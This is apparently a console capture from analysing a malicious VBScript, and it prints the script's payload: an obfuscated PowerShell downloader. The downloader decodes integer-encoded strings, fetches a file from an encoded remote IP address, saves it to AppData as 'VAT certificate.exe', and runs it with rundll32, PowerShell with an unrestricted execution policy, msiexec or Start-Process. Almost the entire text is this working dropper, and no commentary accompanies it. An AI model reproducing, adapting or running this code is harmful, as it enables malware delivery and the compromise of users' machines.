 C:\Users\0x\Desktop\New folder>cscript test.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
powershell.exe -ExecutionPolicy UnRestricted function tGIue($EpIxmuGVuZLbfA, $aTGikfPRsZRV){[IO.File]::WriteAllBytes($
EpIxmuGVuZLbfA, $aTGikfPRsZRV)};function bXhQxPG($EpIxmuGVuZLbfA){if($EpIxmuGVuZLbfA.EndsWith((sJQmIfmn @(66989,67043,
67051,67051))) -eq $True){rundll32.exe $EpIxmuGVuZLbfA }elseif($EpIxmuGVuZLbfA.EndsWith((sJQmIfmn @(66989,67055,67058,
66992))) -eq $True){powershell.exe -ExecutionPolicy unrestricted -File $EpIxmuGVuZLbfA}elseif($EpIxmuGVuZLbfA.EndsWith
((sJQmIfmn @(66989,67052,67058,67048))) -eq $True){misexec /qn /i $EpIxmuGVuZLbfA}else{Start-Process $EpIxmuGVuZLbfA}}
;function EZaqwmkrpm($YYPOnwifQTinecw){$UnrKhxCyrLrSiUjqf = New-Object (sJQmIfmn @(67021,67044,67059,66989,67030,67044
,67041,67010,67051,67048,67044,67053,67059));[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]:
:TLS12;$aTGikfPRsZRV = $UnrKhxCyrLrSiUjqf.DownloadData($YYPOnwifQTinecw);return $aTGikfPRsZRV};function sJQmIfmn($rdZr
reW){$UDcOSFQvyucyt=66943;$hIpVaXCveA=$Null;foreach($LhcCvADFdJ in $rdZrreW){$hIpVaXCveA+=[char]($LhcCvADFdJ-$UDcOSFQv
yucyt)};return $hIpVaXCveA};function VpeUnfmvvUnskxx(){$joDRUbaqCRhqCUu = $env:AppData + '\';$ZYEuq = $joDRUbaqCRhqCUu
 + 'VAT%20certificate.exe'; if (Test-Path -Path $ZYEuq){bXhQxPG $ZYEuq;}Else{ $rqdhhzPQQqHkKt = EZaqwmkrpm (sJQmIfmn @
(67047,67059,67059,67055,67001,66990,66990,66992,67000,66999,66989,66993,66994,66989,66993,66991,66992,66989,66999,670
00,66990,67062,67040,67057,67052,66990,67029,67008,67027,66980,66993,66991,67042,67044,67057,67059,67048,67045,67048,6
7042,67040,67059,67044,66989,67044,67063,67044));tGIue $ZYEuq $rqdhhzPQQqHkKt;bXhQxPG $ZYEuq;};;;;}VpeUnfmvvUnskxx;